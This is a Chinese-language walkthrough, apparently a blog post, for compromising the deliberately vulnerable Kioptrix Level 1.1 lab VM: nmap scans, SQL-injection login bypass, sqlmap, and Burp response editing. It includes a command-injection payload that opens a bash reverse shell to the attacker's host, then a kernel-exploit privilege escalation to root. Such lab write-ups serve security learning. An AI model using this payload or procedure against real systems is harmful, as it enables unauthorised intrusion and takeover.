靶机Kioptrix: Level 1.1 (#2)攻略
首先用nmap -sn 192.168.140.0/24识别目标的IP地址:
# nmap -sn 192.168.140.0/24 Starting Nmap 7.92 ( https://nmap.org ) at 2022-04-04 02:29 EDT Nmap scan report for 192.168.140.1 Host is up (0.00031s latency). MAC Address: 00:50:56:C0:00:08 (VMware) Nmap scan report for 192.168.140.2 Host is up (0.00014s latency). MAC Address: 00:50:56:EC:B5:61 (VMware) Nmap scan report for 192.168.140.145 #这台就是咱们的目标 Host is up (0.00053s latency). MAC Address: 00:0C:29:82:CF:89 (VMware) Nmap scan report for 192.168.140.254 Host is up (0.00032s latency). MAC Address: 00:50:56:E0:D4:6C (VMware) Nmap scan report for 192.168.140.138 Host is up.
然后对目标进行完全的扫描:
# nmap -sV -sC -O -p- 192.168.140.145 Starting Nmap 7.92 ( https://nmap.org ) at 2022-04-04 02:27 EDT Nmap scan report for 192.168.140.145 Host is up (0.00086s latency). Not shown: 65528 closed tcp ports (reset) PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 3.9p1 (protocol 1.99) |_sshv1: Server supports SSHv1 | ssh-hostkey: | 1024 8f:3e:8b:1e:58:63:fe:cf:27:a3:18:09:3b:52:cf:72 (RSA1) | 1024 34:6b:45:3d:ba:ce:ca:b2:53:55:ef:1e:43:70:38:36 (DSA) |_ 1024 68:4d:8c:bb:b6:5a:bd:79:71:b8:71:47:ea:00:42:61 (RSA) 80/tcp open http Apache httpd 2.0.52 ((CentOS)) |_http-server-header: Apache/2.0.52 (CentOS) |_http-title: Site doesn't have a title (text/html; charset=UTF-8). 111/tcp open rpcbind 2 (RPC #100000) | rpcinfo: | program version port/proto service | 100000 2 111/tcp rpcbind | 100000 2 111/udp rpcbind | 100024 1 826/udp status |_ 100024 1 829/tcp status 443/tcp open ssl/http Apache httpd 2.0.52 ((CentOS)) | sslv2: | SSLv2 supported | ciphers: | SSL2_RC4_128_EXPORT40_WITH_MD5 | SSL2_DES_64_CBC_WITH_MD5 | SSL2_RC4_128_WITH_MD5 | SSL2_RC2_128_CBC_WITH_MD5 | SSL2_RC4_64_WITH_MD5 | SSL2_DES_192_EDE3_CBC_WITH_MD5 |_ SSL2_RC2_128_CBC_EXPORT40_WITH_MD5 |_http-title: Site doesn't have a title (text/html; charset=UTF-8). | ssl-cert: Subject: commonName=localhost.localdomain/organizationName=SomeOrganization/stateOrProvinceName=SomeState/countryName=-- | Not valid before: 2009-10-08T00:10:47 |_Not valid after: 2010-10-08T00:10:47 |_http-server-header: Apache/2.0.52 (CentOS) |_ssl-date: 2022-04-04T03:10:02+00:00; -3h18m00s from scanner time. 631/tcp open ipp CUPS 1.1 |_http-title: 403 Forbidden | http-methods: |_ Potentially risky methods: PUT |_http-server-header: CUPS/1.1 829/tcp open status 1 (RPC #100024) 3306/tcp open mysql MySQL (unauthorized) MAC Address: 00:0C:29:82:CF:89 (VMware) Device type: general purpose Running: Linux 2.6.X OS CPE: cpe:/o:linux:linux_kernel:2.6 OS details: Linux 2.6.9 - 2.6.30 Network Distance: 1 hop Host script results: |_clock-skew: -3h18m00s
发现80端口是开放的,那自然就先访问该http服务,结果是登录页面:
面对登录页面,自然就试试是否可以用常见的用户名密码登录,结果失败,然后尝试是否有SQL注入攻击,结果很简单就可以成功登录:

因为已经知道目标存在SQL注入攻击漏洞,因此用SQLMAP扫描,注意这里需要注意将risk级别设为3(并用--data选项指明要注入的字段),否则扫不出漏洞,根据sqlmap扫描可以得到数据库用户名以及密码:
成功登陆目标网站后,界面如下,似乎应该是存在命令注入漏洞,但是竟然页面里没有发现可以提交的按钮或者表单:

用Burpsuite代理并分析页面源代码,发现是由于响应的页面中缺少了一个引号,<td align='center> 此处少了引号,导致不能正常显示提交框。
用burpsuite修改响应报文,使得可以正常提交命令,这样就可以拿到shell了。
在页面中提交:127.0.0.1;bash -i >& /dev/tcp/192.168.140.138/1234 0>&1 其中192.168.140.138为kali linux的ip地址,1234为端口.
然后要想办法进行提权,可以下载linenum.sh,但需要上传到目标,这里需要注意,只有目标机器上将目录切换到/tmp才有下载文件的权限,将linenum.sh下载到这个目录后,赋予执行权限,可以得到系统的版本是Centos 4.5,然后查找属于该版本的漏洞 https://www.exploit-db.com/exploits/9542,将该文件下载到目标机器(可以先下载到kali Linux,然后在Kali Linux启用http服务,将文件摆渡到目标,并用gcc进行编译,然后执行),这样就可以成功拿到root权限。






【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae
【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手
【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数
【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步
· TypeScript + Deepseek 打造卜卦网站:技术与玄学的结合
· Manus的开源复刻OpenManus初探
· AI 智能体引爆开源社区「GitHub 热点速览」
· C#/.NET/.NET Core技术前沿周刊 | 第 29 期(2025年3.1-3.9)
· 从HTTP原因短语缺失研究HTTP/2和HTTP/3的设计差异